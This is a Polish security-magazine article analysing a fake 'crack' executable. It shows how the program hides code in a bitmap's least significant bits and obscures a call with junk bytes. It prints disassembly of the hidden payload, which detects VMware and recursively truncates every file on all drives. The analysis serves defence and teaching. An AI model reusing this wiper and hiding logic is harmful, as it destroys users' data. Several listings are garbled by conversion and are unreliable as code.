


Analiza działania podejrzanego programu

Bartosz Wójcik

Analiza działania podejrzanego programu

Bartosz Wójcik



Warto zastanowić się nad uruchomieniem pobranego z sieci przypadkowego pliku. Choć nie każdy niesie ze sobą zagrożenie, łatwo trafić na złośliwy program wykorzystujący naszą naiwność. Możemy za nią słono zapłacić. Zanim więc uruchomimy nieznany program, spróbujmy przeanalizować jego działanie.

od koniec września 2004 roku na liście dyskusyjnej pl.comp.programming pojawił się post o temacie UNIWERSAL-NY CRACK DO MKS-VIRA!!!! Znajdował się w nim odnośnik do archiwum crack.zip z małym plikiem wykonywalnym wewnątrz. Z wypowiedzi użytkowników wynikało, że program ten nie był crackiem – w dodatku najprawdopodobniej zawierał podejrzany kod. Link do tego samego pliku znalazł się również w postach na przynajmniej pięciu innych listach dyskusyjnych (gdzie nie udawał już cracka, ale na przykład łamacz haseł Gadu-Gadu). Ciekawość sprawiła, że zdecydowaliśmy się na analizę podejrzanego pliku.

Taka analiza składa się z dwóch etapów. Najpierw należy przyjrzeć się ogólnej budowie pliku wykonywalnego i zwrócić uwagę na jego listę zasobów (patrz Ramka Zasoby w programach dla Windows) oraz ustalić język programowania, w którym napisano program. Trzeba także sprawdzić, czy plik wykonywalny został skompresowany (na przykład kompresorami FSG, UPX, Aspack). Dzięki tym informacjom będzie wiadomo, czy od razu przejść do analizy kodu, czy też – gdyby okazało się, że jest on skompresowany – najpierw rozpakować

plik. Analiza kodu skompresowanych plików nie ma bowiem sensu.

Drugim i najważniejszym etapem będzie analiza samego podejrzanego programu oraz, ewentualnie, wyłuskanie z pozornie niewinnych zasobów aplikacji ukrytego kodu. Pozwoli to dowiedzieć się, jak działa program i jakie są skutki jego uruchomienia. Jak się przekonamy, taka analiza jest uzasadniona. Rzekomy crack z pewnością nie należy do nieszkodliwych programów. Jeśli więc Czytelnik natrafi kiedykolwiek na równie podejrzany plik, gorąco zachęcamy do przeprowadzenia podobnej analizy.

Szybkie rozpoznanie

W pobranym archiwum *crack.zip* znajdował się jeden plik: *patch.exe*, który miał niecałe 200

Z artykułu nauczysz się...

 jak w systemie Windows przeprowadzić analizę nieznanego programu.

Powinieneś wiedzieć...

 powinieneś znać przynajmniej podstawy programowania w asemblerze i C++.

Zasoby w programach dla Windows


Zasoby w aplikacjach dla systemów Windows to dane definiujące dostępne dla użytkownika elementy programu. Dzięki nim interfejs użytkownika jest jednolity, zaś zastąpienie jednego z elementów aplikacji bardzo łatwe. Zasoby są oddzielone od kodu programu. O ile edycja samego pliku wykonywalnego jest praktycznie niemożliwa, o tyle modyfikacja zasobu (na przykład zamiana tła okna) nie nastręcza trudności – wystarczy użyć jednego z wielu dostępnych w sieci narzędzi, na przykład opisywanego eXeScope.

Zasoby mogą mieć postać prawie każdego formatu danych. Zwykle są to pliki multimedialne (m. in. GIF, JPEG, AVI, WAVE), jednak mogą być także osobnymi programami wykonywalnymi, plikami tekstowymi czy dokumentami HTML i RTF.


KB objętości. Uwaga! Gorąco zalecamy zmianę rozszerzenia tego pliku przed rozpoczęciem jego badania, na przykład na *patch.bin*. Uchroni nas to przed przypadkowym uruchomieniem nieznanego programu – skutki takiego błędu mogłyby być bardzo poważne.

W pierwszym etapie analizy musimy poznać budowę podejrzanego pliku. Do tego celu doskonale nadaje się identyfikator plików wykonywalnych *PEiD*. Wbudowana weń baza danych umożliwia określenie języka użytego do stworzenia aplikacji oraz zidentyfikowanie najpopularniejszych typów kompresorów i protektorów plików wykonywalnych. Można też skorzystać z nieco starszego identyfikatora plików *FileInfo*, nie jest on jednak tak dynamicznie rozwijany jak *PEiD* i otrzymany wynik może być mniej precyzyjny.


Jakie więc informacje uzyskaliśmy za pomocą *PEiD*? Strukturalnie *patch.exe* jest 32-bitowym plikiem wykonywalnym w charakterystycznym dla platformy Windows formacie *Portable Executable* (PE). Widać (patrz Rysunek 1), że program został napisany przy użyciu *MS Visual C++ 6.0.* Dzięki *PEiD* wiemy także, iż nie został on ani skompresowany,



Rysunek 1. Identyfikator PEiD w akcji



Rysunek 2. Edytor zasobów eXeScope



Rysunek 3. Procedura WinMain() w deasemblerze IDA



Listing 1. Procedura WinMain() .text:00401280 ; $_stdcall\ WinMain(x,x,x,x)$.text:00401280 WinMain@16 proc near ; CODE XREF: start+C9p .text:00401280 .text:00401280 hInstance = dword ptr 4 .text:00401280 .text:00401280 mov eax. [esp+hInstance] push 0 ; dwInitParam .text:00401284 .text:00401286 push offset DialogFunc ; lpDialogFunc .text:0040128B push 0 ; hWndParent .text:0040128D push 65h ; lpTemplateName .text:0040128F push eax ; hInstance .text:00401290 mov dword 405554, eax .text:00401295 call ds:DialogBoxParamA .text:00401295 ; Create a model dialog box from a text • 00401295 ; dialog box template resource .text:0040129B mov eax, hHandle .text:004012A0 push INFINITE ; dwMilliseconds .text:004012A2 eax ; hHandle push call .text:004012A3 ds:WaitForSingleObject .text:004012A9 retn .text:004012A9 _WinMain@16 endp

Listing 2. Procedura WinMain() przetłumaczona na język C++

```
WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance,

LPSTR lpCmdLine, int nShowCmd)
{

// wyświetl okno dialogowe

DialogBoxParam(hInstance, IDENTYFIKATOR_OKNA,

NULL, DialogFunc, 0);

// zakończ program, dopiero wtedy,

// gdy zwolniony zostanie uchwyt hHandle

return WaitForSingleObject(hHandle, INFINITE);
}
```

Listing 3. Fragment kodu odpowiedzialny za zapis do zmiennej

```
.text:004010F7 mov
                  edx, offset lpInterfejs
.text:004010FC mov eax, lpWskaznikKodu
.text:00401103 db 0B8h ; śmieci, tzw. "junk"
.text:00401104 loc_401104: ; CODE XREF: .text:00401101j
.text:00401104 call eax ; tajemniczy "call"
.text:00401106 db 0 ; śmieci
.text:00401107 db
                0 ; iak wvżei
.text:00401108 mov
                 hHandle, eax ; ustawienie uchwytu
.text:0040110D pop
                  edi
.text:0040110E mov
                  eax, 1
.text:00401113 pop
                   esi
```

ani zabezpieczony. Pozostałe informacje, takie jak rodzaj podsystemu, offset pliku czy tak zwany punkt wejściowy (ang. *entrypoint*) są dla nas w tej chwili nieistotne.

Wiedza o strukturze podejrzanego pliku to nie wszystko – konieczne jest poznanie zasobów aplikacji. Wykorzystamy do tego celu program eXeScope, który umożliwia przeglądanie i edytowanie zasobów w plikach wykonywalnych (patrz Rysunek 2).

Przeglądając plik w edytorze zasobów natrafimy jedynie na standardowe typy danych – bitmapę, jedno okno dialogowe, ikonę oraz manifest (okna aplikacji z tym zasobem wykorzystują w systemach Windows XP nowe style graficzne, bez niego wyświetlany jest standardowy, znany z systemów Windows 9x interfejs graficzny). Na pierwszy rzut oka wydaje się więc, że plik patch.exe jest zupełnie niewinną aplikacją. Pozory jednak mogą mylić. Aby zdobyć pewność, musimy przeprowadzić żmudną analizę zdeasemblowanego programu i – jeśli będzie to konieczne – odnaleźć dodatkowy, ukryty wewnatrz pliku kod.

Analiza kodu

Do przeprowadzenia analizy kodu podejrzanej aplikacji wykorzystamy znakomity (komercyjny) deasembler IDA firmy DataRescue. IDA uchodzi obecnie za najlepsze tego typu narzędzie – umożliwia szczegółową analizę prawie wszystkich rodzajów plików wykonywalnych. Wersja demonstracyjna, dostępna na stronie internetowej producenta, umożliwia jedynie analizę plików Portable Executable – ale to nam w zupełności wystarczy, ponieważ patch.exe jest właśnie w tym formacie.

Procedura WinMain()


Po załadowaniu pliku patch.exe do dekompilatora IDA (patrz Rysunek 3) znajdziemy się w procedurze WinMain(), która jest punktem wejściowym dla aplikacji napisanych w języku C++. W rzeczywistości punktem wejściowym każdej aplikacji jest tak zwany entrypoint (ang. punkt wejścia), którego adres zapisany jest w nagłówku pliku PE i od którego zaczyna się wykonywanie kodu aplikacji. Jednak w przypadku programów C++ kod z prawdziwego punktu wejściowego odpowiedzialny jest jedynie za inicjalizację wewnętrznych zmiennych – programista nie ma na niego wpływu. Nas zaś interesuje jedynie to, co zostało napisane przez programistę. Procedura WinMain() widoczna jest na Listingu 1.

Taka postać kodu może być trudna do analizy – aby ułatwić jego zrozumienie, przetłumaczymy go na język C++. Z prawie każdego *deadli-*

stingu (zdeasemblowanego kodu) można, z większymi lub mniejszymi trudnościami, zrekonstruować kod w języku programowania, w którym oryginalnie został napisany. Narzędzia takie jak *IDA* dostarczają jedynie podstawowych informacji, takich jak konwencje wywoływania funkcji (na przykład stdcall czy cdecl). Choć istnieją specjalne pluginy dla *IDA* umożliwiające prostą dekompilację kodu x86, to wynik ich działania pozostawia wiele do życzenia.

Aby dokonać takiej translacji, należy przeanalizować strukturę funkcji, wyodrębnić zmienne lokalne i wreszcie odnaleźć w kodzie odwołania do zmiennych globalnych. Informacje dostarczane przez IDA wystarczą do ustalenia, jakie parametry (i ile) przyjmuje analizowana funkcja. Dodatkowo dzięki deasemblerowi dowiemy się, jakie wartości zwraca dana funkcja, z jakich procedur WinApi korzysta oraz do jakich danych się odwołuje. Naszym początkowym zadaniem jest zdefiniowanie typu funkcji, konwencji jej wywołania i typów parametrów. Następnie, wykorzystując dane z IDA, definiujemy zmienne lokalne funkcji.

Gdy ogólny zarvs funkcji zostanie stworzony, można wziąć się za odtworzenie kodu. Pierwszym krokiem jest odbudowa wywołań innych funkcji (WinApi, ale nie tylko, bo także odwołań do wewnętrznych funkcji programu) – na przykład dla funkcji WinApi analizujemy kolejno zapamiętywane parametry, które zapisywane są na stosie instrukcją push w kolejności odwrotnej (od ostatniego parametru do pierwszego), niż następuje ich zapis w wywołaniu funkcji w oryginalnym kodzie. Po zgromadzeniu informacji o wszystkich parametrach można odtworzyć oryginalne odwołanie do funkcji. Najtrudniejszym elementem rekonstrukcji kodu programu (w języku wysokiego poziomu) jest odtworzenie logiki działania – umiejętne rozpoznanie operatorów logicznych (or, xor, not) i arytmetycznych (dodawanie, odejmowanie, mnożenie, dzielenie) oraz instrukcji warunkowych, (if, else, switch) CZY Wreszcie pętli (for,



Rysunek 4. Okno referencji w programie IDA

while, do). Dopiero wszystkie te informacje zebrane w całość pozwalają przełożyć kod asemblera na język użyty do stworzenia aplikacji.

Wynika z tego, że translacja kodu na język wysokiego poziomu wymaga ludzkiej pracy oraz doświadczenia w badaniu kodu i programowaniu. Na szczęście przełożenie nie jest konieczne do naszej analizy, jedynie ją ułatwia. Przetłumaczoną na C++ procedurę WinMain() można znaleźć na Listingu 2.

Jak widzimy, w programie najpierw wywoływana jest procedura DialogBoxParam(), wyświetlająca okno dialogowe. Jego identyfikator określa okno zapisane w zasobach pliku wykonywalnego. Następnie wywoływana jest procedura WaitForsingleobject() i program kończy działanie. Z tego kodu można wywnioskować, że program wyświetla okno dialogowe, następnie po jego zamknięciu (gdy już nie będzie widoczne) czeka tak długo, dopóki nie zostanie zwolniony uchwyt hHandle. Mówiąc najprościej: program nie zakończy działania, dopóki nie zakończy się wykonywanie innego kodu, zainicjowanego wcześniej przez WinMain(). Najczęściej w ten sposób czeka się na zakończenie pracy kodu uruchomionego w oddzielnym wątku (ang. thread).

Cóż taki prosty program może chcieć zrobić tuż po zamknięciu głównego okna? Najprawdopodobniej coś złego. Trzeba więc znaleźć w kodzie miejsce, w którym ustawia-

Listing 4. Kod odpowiedzialny za zapis do zmiennej w edytorze Hiew

```
.00401101: EB01 jmps .000401104 ; skok w środek instrukcji .00401103: B8FFD00000 mov eax,00000D0FF ; ukryta instrukcja .00401108: A3E4564000 mov [004056E4],eax ; ustawienie uchwytu .0040110D: 5F pop edi .0040110E: B801000000 mov eax,000000001 .00401113: 5E pop esi .00401114: C3 retn
```

Listing 5. Zmienna IpWskaznikKodu

```
.text:00401074 push ecx
.text:00401075 push 0
.text:00401077 mov dwRozmiarBitmapy, ecx ; zapisz rozmiar bitmapy
.text:0040107D call ds:VirtualAlloc ; alokuj pamięć, adres zaalokowanego
.text:0040107D
                                   ; bloku znajdzie się w rejestrze eax
.text:00401083 mov
                   ecx, dwRozmiarBitmapy
.text:00401089 mov edi, eax
                                   ; edi = adres zaalokowanej pamięci
.text:0040108B mov edx, ecx
.text:0040108D xor eax, eax
.text:0040108F shr ecx, 2
.text:00401092 mov lpWskaznikKodu, edi ; zapisz adres zaalokowanej pamięci
.text:00401092
                                       ; do zmiennej lpWskaznikKodu
```



Listing 6. Fragment kodu odpowiedzialny za wydobycie danych z bitmapy

```
.text:004010BE kolejny_bajt: ; CODE XREF: .text:004010F4j
.text:004010BE mov edi, lpWskaznikKodu
.text:004010C4 xor
                    ecx, ecx
.text:004010C6 jmp short loc_4010CE
.text:004010C8 kolejny_bit: ; CODE XREF: .text:004010E9j
.text:004010C8 mov edi, lpWskaznikKodu
.text:004010CE loc 4010CE: ; CODE XREF: .text:004010BCj
.text:004010CE
                     ; .text:004010C6i
.text:004010CE mov
                     edx, lpWskaznikBitmapy
.text:004010D4 mov
                     bl, [edi+eax] ; "poskładany" bajt kodu
                    dl, [edx+esi] ; kolejny bajt składowej kolorów RGB
.text:004010D7 mov
.text:004010DA and
                    dl, 1 ; maskuj najmniej znaczący bit składowej
                    kolorów
.text:004010DD shl
                     dl, cl ; bit składowej RGB << i++
                      bl, dl ; złóż z bitów składowej kolorów jeden bajt
.text:004010DF or
.text:004010E1 inc
                     esi
.text:004010E2 inc
                    [edi+eax], bl ; zapisz bajt kodu
.text:004010E3 mov
                      ecx, 8 ; licznik 8 bitów (8 bitów = 1 bajt)
.text:004010E6 cmp
.text:004010E9 jb
                     short kolejny bit
.text:004010EB mov
                   ecx, dwRozmiarBitmapy
.text:004010F1 inc
                    eax
esi, ecx
.text:004010F4 jb
                     short kolejny bajt
.text:004010F6 pop
                     ebx
.text:004010F7 loc_4010F7: ; CODE XREF: .text:004010B7j
.text:004010F7 mov
                   edx, offset lpInterfejs
.text:004010FC mov
                     eax, lpWskaznikKodu
                   short loc_401104 ; tajemniczy "call"
.text:00401101 imp
.text:00401103 db 0B8h ; śmieci, tzw. "junk"
.text:00401104 loc 401104: ; CODE XREF: .text:00401101j
.text:00401104 call eax
                                   ; tajemniczy "call"
```

Listing 7. Kod obliczający rozmiar bitmapy

```
.text:0040105B ; w rejestrze EAX znajduje się wskaźnik
.text:0040105B ; do początku danych bitmapy
.text:0040105B mov
                     ecx, [eax+8] ; wysokość bitmapy
                     40h
.text:0040105E push
.text:00401060 imul ecx, [eax+4] ; szerokość * wysokość = ilość
.text:00401060
                                 ; bajtów opisujących piksele
3000h
.text:00401069 add
                     eax, 40 ; rozmiar nagłówka bitmapy
.text:0040106C lea
                     ecx, [ecx+ecx*2] ; każdy piksel opisują 3 bajty,
                     ; więc wynik szerokość * wysokość należy
.text:0040106C
.text:0040106C
                      ; pomnożyć jeszcze razy 3 (RGB)
.text:0040106F mov
                     lpWskaznikBitmapy, eax
.text:0040106F ; zapisz wskaźnik do danych kolejnych pikseli
.text:00401074 push ecx
.text:00401075 push 0
.text:00401077 mov
                     dwRozmiarBitmapy, ecx ; zapisz rozmiar bitmapy
```

ny jest uchwyt hHandle – skoro jest odczytywany, to wcześniej musi zostać gdzieś zapisany. Aby to zrobić w deasemblerze *IDA*, należy kliknąć nazwę zmiennej hHandle. W ten sposób znajdziemy się w miejscu jej położenia w sekcji danych (uchwyt

 ${\tt hHandle}$ to po prostu 32-bitowa wartość typu DWORD):

```
.data:004056E4 ; HANDLE hHandle
.data:004056E4 hHandle
   dd 0
   ; DATA XREF: .text:00401108w
```

```
.data:004056E4
; WinMain(x,x,x,x)+1Br
```

Po prawej stronie od nazwy zmiennej znajdują się tak zwane referencje (patrz Rysunek 4) – informacje o miejscach w kodzie, z których zmienna jest odczytywana lub modyfikowana.

Tajemnicze referencje

Przyjrzyjmy się referencjom uchwytu hHandle. Jednym z tych miejsc jest przedstawiona wcześniej procedura WinMain(), w której zmienna jest odczytywana (mówi nam o tym litera r, od angielskiego read). Bardziej godna uwagi jest jednak druga referencja (na liście znajduje się jako pierwsza), której opis mówi, że zmienna hHandle jest w tym miejscu modyfikowana (litera w, od angielskiego write). Teraz wystarczy w nią kliknąć, aby znaleźć się we fragmencie kodu odpowiedzialnym za zapis do zmiennej. Fragment ten przedstawiono na Listingu 3.

Krótkie wyjaśnienie do tego kodu: najpierw do rejestru eax wczytywany jest wskaźnik do obszaru, w którym znajduje się kod (mov lpWskaznikKodu). Następnie eax, wykonywany jest skok do instrukcji wywołującej procedurę (jmp short loc 401104). Gdy procedura ta zostanie już wywołana, w rejestrze eax znajdzie się wartość uchwytu (zwykle wszystkie procedury zwracają wartości i kody błędów właśnie w tym rejestrze procesora), która następnie zostanie zapisana do zmiennei hHandle.

Ktoś, kto dobrze zna asembler, na pewno zauważy, że ten fragment kodu wygląda podejrzanie (niestandardowo w porównaniu do zwykłego skompilowanego kodu C++). Deasembler *IDA* nie pozwala jednak na ukrywanie czy zamazywanie instrukcji. Skorzystajmy więc z edytora szesnastkowego *Hiew*, aby jeszcze raz prześledzić ten sam kod (Listing 4).

Nie widać tu instrukcji call eax, gdyż jej opcody (bajty instrukcji) zostały wstawione w środek instrukcji mov eax, OxDOFF. Dopiero po za-

mazaniu pierwszego bajtu instrukcji mov zobaczymy, jaki kod zostanie naprawdę wykonany:

```
.00401101: EB01
jmps .000401104
; skok w środek instrukcji
.00401103: 90
nop
; zamazany 1 bajt instrukcji "mov"
.00401104: FFD0
call eax
; ukryta instrukcja
```

Wróćmy do kodu wywoływanego instrukcją call eax. Należałoby się dowiedzieć, dokąd prowadzi adres zapisany w rejestrze eax. Powyżej instrukcji call eax znajduje się instrukcja, która do rejestru eax wpisuje wartość zmiennej lpwskaznikkodu (nazwę zmiennej można w IDA dowolnie zmienić, żeby łatwiej było zrozumieć kod wystarczy na nią najechać kursorem, wcisnąć klawisz N i wprowadzić nową nazwę). Aby dowiedzieć się, co zostało zapisane do tej zmiennej, znowu posłużymy się referencjami:

Zmienna lpwskaznikkodu domyślnie ustawiona jest na 0 i przyjmuje inną wartość tylko w jednym miejscu kodu. Klikając na referencję zapisu do zmiennej, znajdziemy się w kodzie przedstawionym na Listingu 5. Jak widać, zmienna lpwskaznikkodu ustawiana jest na adres pamięci zaalokowanej funkcją virtualAlloc().

Pozostaje nam sprawdzić, co kryje się w tym tajemniczym fragmencie kodu.

Podejrzana bitmapa

Przeglądając wcześniejsze fragmenty *deadlistingu* można zauważyć, że

Listing 8. Kod pobierający dane z bitmapy przetłumaczony na język C++

Listing 9. Struktura interfejs

```
00000000 interfejs
                       struc ; (sizeof=0X48)
000000000 hKernel32
                      dd ? ; uchwyt biblioteki kernel32.dll
00000000 hmerners2 dd ? ; uchwyt biblioteki user32.dll
00000008 GetProcAddress dd ? ; adresy procedur WinApi
0000000C CreateThread dd ?
00000010 bIsWindowsNT
                      dd ?
00000014 CreateFileA
                      dd ?
00000018 GetDriveTypeA dd ?
0000001C SetEndOfFile dd ?
00000020 SetFilePointer dd ?
00000024 CloseHandle
00000028 SetFileAttributesA dd ?
0000002C SetCurrentDirectoryA dd ?
00000030 FindFirstFileA dd ?
00000034 FindNextFileA dd ?
00000038 FindClose
                      dd ?
0000003C Sleep
00000040 MessageBoxA dd ?
00000044 stFindData
                      dd ? ; WIN32_FIND_DATA
00000048 interfejs
                       ends
```

Listing 10. Uruchomienie przez program główny dodatkowego wątku

```
; na początku wykonywania tego kodu w rejestrze eax znajduje
; się adres kodu, w rejestrze edx znajduje się adres struktury
; zapewniającej dostęp do funkcji WinApi (interfejs)
ukryty kod:
; eax + 16 = poczatek kodu, który zostanie uruchomiony w watku
 lea
         ecx, kod_wykonywany_w_watku[eax]
 push
         eax
 push
         esp
 push
         edx ; parametr dla procedury watku
 push
            ; adres struktury interfejs
 push
         ecx ; adres procedury do uruchomienia w watku
 push
 push
 call
         [edx+interfejs.CreateThread] ; uruchom kod w watku
loc 10:
  pop
  sub
          dword ptr [esp], -2
  retn
```



Listing 11. Dodatkowy watek – wykonanie ukrytego kodu

```
kod_wykonywany_w_watku: ; DATA XREF: seg000:00000000r
         ebp
  push
  mov
          ebp, esp
  push
         esi
         edi
  push
         ebx
         ebx, [ebp+8] ; offset interfejsu z
                        ; adresami funkcji WinApi
; pod WindowsNT nie wykonuj instrukcji "in"
; spowodowałoby to zawieszenie się aplikacji
       [ebx+interfejs.bIsWindowsNT], 1
 cmp
         short nie wykonuj
; wykrywanie wirtualnej maszyny Vmware, jeśli wykryto,
; że program działa pod emulatorem, kod kończy działanie
        ecx, OAh
  mov
         eax, 'VMXh'
       dx, 'VX'
  mov
  in
         eax, dx
         ebx, 'VMXh' ; wykrywanie VMware
         loc 1DB
nie_wykonuj: ; CODE XREF: seg000:00000023j
        ebx, [ebp+8] ; offset interfejsu z adresami funkcji WinApi
   mov
   call
          loc_54
aCreatefilea db 'CreateFileA',0
loc 54: ; CODE XREF: seg000:00000043p
        [ebx+interfejs.hKernel32]
  call
         [ebx+interfeis.GetProcAddress] ; adresv procedur WinApi
          [ebx+interfejs.CreateFileA], eax
         loc_6E
  call
aSetendoffile db 'SetEndOfFile',0
loc 6E: ; CODE XREF: seg000:0000005Cp
  push
          [ebx+interfejs.hKernel32]
  call
          [ebx+interfejs.GetProcAddress] ; adresy procedur WinApi
         [ebx+interfejs.SetEndOfFile], eax
 mov
 call
         loc 161
aSetfileattribu db 'SetFileAttributesA',0
loc_161: ; CODE XREF: seg000:00000149 p
 push
         [ebx+interfejs.hKernel32]
  call.
          [ebx+interfejs.GetProcAddress] ; adresy procedur WinApi
  mov
          [ebx+interfejs.SetFileAttributesA], eax
          edi, [ebx+interfejs.stFindData] ; WIN32 FIND DATA
  call
         skanuj dyski ; skanowanie stacji dysków
  sub
         eax, eax
  inc
         eax
  pop
         edi
  pop
         esi
  pop
  leave
         4 ; tutaj kończy się działanie watku
  retn
```

z zasobów pliku patch.exe ładowana jest jego jedyna bitmapa. Następnie ze składowych barw RGB kolejnych pikseli składane są bajty ukrytego kodu, które następnie zapisywane są do wcześniej zaalokowanej pamięci (której adres zapisany jest w zmiennej lpwskaznikkodu). Kluczowy fragment kodu, odpowiedzialny za wydobycie danych z bitmapy, przedstawiono na Listingu 6.

W kodzie na Listingu 6 można wyróżnić dwie pętle. Jedna z nich (wewnętrzna) odpowiada za pobieranie kolejnych bajtów tworzących składowe kolorów RGB (Red – czerwony, Green – zielony, Blue – niebieski) pikseli bitmapy. Bitmapa w naszym przypadku zapisana jest w formacie 24bpp (24 bity na piksel), więc każdy piksel opisany jest trzema ułożonymi jeden

za drugim bajtami koloru w formacie RGB.

Z kolejnych ośmiu pobranych bajtów maskowane są najmniej znaczące bity (instrukcją and dl, l), które poskładane w całość tworzą jeden bajt kodu. Gdy ten bajt zostanie już złożony, zostaje ostatecznie zapisany do bufora lpwskaznikkodu. Następnie w pętli zewnętrznej indeks dla wskaźnika lpwskaznikkodu jest inkrementowany tak, by wskazywał na miejsce, w którym będzie można umieścić kolejny bajt kodu – po czym wraca do pobierania kolejnych ośmiu bajtów składowych kolorów.

Pętla zewnętrzna wykonuje się tak długo, aż ze wszystkich pikseli bitmapy zostaną wydobyte potrzebne bajty ukrytego kodu. Liczba powtórzeń pętli jest równa liczbie pikseli bitmapy, pobieranej bezpośrednio z jej nagłówka, a konkretnie z takich danych jak szerokość i wysokość (w pikselach) – widać to na Listingu 7.

Po wczytaniu bitmapy z zasobów pliku wykonywalnego w rejestrze eax znajdzie się adres początku bitmapy, który określa jej nagłówek. Z nagłówka pobierane są wymiary bitmapy, następnie szerokość mnożona jest przez wysokość bitmapy (w pikselach), co w wyniku da nam łączną liczbę pikseli bitmapy. Jednak w związku z tym, że każdy piksel opisany jest trzema bajtami, wynik mnożony jest dodatkowo tyle właśnie razy. Otrzymujemy w ten sposób finalny rozmiar danych opisujących wszystkie piksele. Aby ułatwić zrozumienie, przełożony na C++ kod pobierający dane z bitmapy przedstawiamy na Listingu 8.

Nasze poszukiwania zakończyły się sukcesem – wiemy już, gdzie ukryty jest podejrzany kod. Tajne dane zostały zapisane na pozycjach najmniej znaczących bitów kolejnych składowych RGB pikseli. Dla ludzkiego oka zmodyfikowana w ten sposób bitmapa jest praktycznie nie do odróżnienia od oryginalnej – różnice są zbyt subtelne, w dodatku musielibyśmy posiadać pierwotny obrazek.

Ktoś, kto zadał sobie tyle trudu, by ukryć mały kawałek kodu, z pewnością nie miał czystych intencji. Przed nami kolejne niełatwe zadanie – ukryty kod trzeba wydobyć z bitmapy, a następnie zbadać jego zawartość.

Metoda wydobycia kodu

Samo wyizolowanie ukrytego kodu nie jest skomplikowane – można po prostu uruchomić podejrzany plik patch.exe i, posługując się debuggerem (na przykład Softlce czy OllyDbg), zrzucić przetworzony już kod z pamięci. Lepiej jednak nie ryzykować – nie wiadomo, jakie skutki może przynieść przypadkowe uruchomienie programu.

Podczas tej analizy wykorzystaliśmy własnoręcznie napisany prosty program, który bez uruchamiania aplikacji wydobywa z bitmapy ukryty kod (plik decoder.exe autorstwa Bartosza Wójcika, wraz z kodem źródłowym i zrzuconym już ukrytym kodem, znajduje się na Hakin9 Live). Jego działanie polega na załadowaniu bitmapy z zasobów pliku patch.exe i wydobyciu z niej ukrytego kodu. Program decoder.exe używa opisanego wcześniej algorytmu, zastosowanego w oryginalnym programie patch.exe.

Ukryty kod

Czas na analizę wydobytego ukrytego kodu. Całość (bez komentarzy) zawiera się w niecałym kilobajcie, można ją znaleźć na dołączonym do pisma *Hakin9 Live*. Tutaj omówimy ogólną zasadę działania kodu oraz jego najbardziej interesujące fragmenty.

Aby badany kod mógł funkcjonować, musi mieć dostęp do funkcji
systemu Windows (*WinApi*). W tym
przypadku dostęp do funkcji *WinApi*realizowany jest poprzez specjalną
strukturę interfejs (patrz Listing 9),
której adres przekazywany jest w rejestrze edx do ukrytego kodu. Struktura ta jest zapisana w sekcji danych
głównego programu.

Przed uruchomieniem ukrytego kodu najpierw ładowane są biblioteki systemowe *kernel32.dll*

Listing 12. Procedura skanująca system w poszukiwaniu dysków

```
skanuj_dyski proc near ; CODE XREF: seg000:0000016Cp
var 28 = byte ptr -28h
 pusha
 push
         '\:Y' ; skanowanie dysków zaczyna się od dysku Y:\
nastepny_dysk: ; CODE XREF: skanuj_dyski+20j
 push
         esp ; adres nazwy dysku na stosie (Y:\, X:\\, W:\ itd.)
 call
         [ebx+interfejs.GetDriveTypeA] ; GetDriveTypeA
 sub
 cmp
         eax, 1
 ja
         short cdrom_itp ; kolejna litera dysku twardego
 mov
         edx, esp
         wymaz pliki
cdrom_itp: ; CODE XREF: skanuj dyski+10j
 dec
         byte ptr [esp+0] ; kolejna litera dysku twardego
         byte ptr [esp+0], 'C' ; sprawdz, czy doszło do dysku C:\
 cmp
 jnb
          short nastepny dysk ; powtarzaj skanowanie kolejnego dysku
 pop
 popa
 retn
skanuj_dyski endp
```

Listing 13. Procedura wyszukująca pliki na partycji

```
wymaz pliki proc near ; CODE XREF: skanuj dyski+14p, wymaz pliki+28p
  pusha
  push
  call
          [ebx+interfejs.SetCurrentDirectoryA]
          '*' ; maska szukanych plików
  push
  mov
          eax, esp
  push
          edi
 push
  call
          [ebx+interfejs.FindFirstFileA]
  pop
  mov
          esi, eax
  inc
          short nie ma wiecej plikow
  jz
znaleziono_plik:; CODE XREF: wymaz_pliki+39j
  test byte ptr [edi], 16; czy to katalog?
          short znaleziono_katalog
  jnz
  call
          zeruj rozmiar pliku
 jmp
         short szukaj nastepnego pliku
znaleziono_katalog: ; CODE XREF: wymaz_pliki+17j
 lea
          edx, [edi+2Ch]
          byte ptr [edx], '.'
  cmp
  jz
          {\color{red} \textbf{short}} \ \texttt{szukaj\_nastepnego\_pliku}
          wymaz pliki
  call
                        ; rekursywne skanowanie katalogów
szukaj nastepnego pliku: ; CODE XREF: wymaz pliki+1Ej, wymaz pliki+26j
 push
  call
          [ebx+interfejs.Sleep]
  push
          edi
  push
          esi
  call
          [ebx+interfejs.FindNextFileA]
  test
          eax, eax
          short znaleziono_plik ; czy to katalog?
  jnz
nie ma wiecej plikow: ; CODE XREF: seg000:000003Aj, wymaz pliki+12j
  push
  call
          [ebx+interfejs.FindClose]
          10.01
  push
                          ; cd ..
  push
  call
          [ebx+interfejs.SetCurrentDirectoryA]
  pop
 popa
  retn
wymaz pliki
```



Listing 14. Niszczycielska procedura zeruj_rozmiar_pliku

```
zeruj_rozmiar_pliku proc near ; CODE XREF: wymaz_pliki+19p
  pusha
          eax, [edi+20h]; rozmiar pliku
  mov
  test
         eax, eax ; jeśli ma 0 bajtów, omiń go
          short pomin plik
          eax, [edi+2Ch] ; nazwa pliku
  lea
         20h ; ' ' ; nowe atrybuty dla pliku
  push
  push
          eax ; nazwa pliku
  call
          [ebx+interfejs.SetFileAttributesA] ; ustaw atrybuty pliku
  lea
          eax, [edi+2Ch]
  sub
          edx, edx
  push
          edx
          80h ; 'Ç'
  push
  push
  push
          edx
  push
          40000000b
  push
  push
  call
          [ebx+interfejs.CreateFileA]
          eax ; czy otwarcie pliku sie powidło?
  inc
          short pomin_plik ; jeśli nie, nie zeruj pliku
  jz
  dec
  xchq
          eax, esi ; uchwyt pliku wgraj do rejestru esi
  push
          0 ; ustaw wskaźnik pliku od jego początku (FILE_BEGIN)
  push
          0 ; adres na jaki ustawić wskaźnik pliku
  push
          esi ; uchwyt pliku
  push
  call
          [ebx+interfejs.SetFilePointer]
         esi ; ustaw koniec pliku na bieżący wskaźnik (początek pliku),
  push
  ; co sprawi, że plik zostanie skrócony do 0 bajtów
  call [ebx+interfejs.SetEndOfFile]
  push
          esi ; zamknij plik
  call
         [ebx+interfejs.CloseHandle]
pomin plik: ; CODE XREF: zeruj rozmiar pliku+6j
 ; zeruj_rozmiar_pliku+2Aj
 popa
zeruj rozmiar pliku endp
```

